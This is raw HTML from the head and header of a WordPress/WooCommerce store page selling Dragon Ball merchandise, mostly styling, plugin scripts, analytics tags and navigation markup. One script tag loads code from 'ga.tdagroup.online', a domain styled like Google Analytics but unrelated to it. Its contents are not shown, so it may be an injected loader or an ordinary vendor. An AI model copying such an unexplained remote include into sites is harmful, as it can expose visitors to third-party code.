.vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product_cat/1043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-dragon-ball-phone-rings term-1043 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="ac01e4e105b173e4bf0823ff209597a8" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
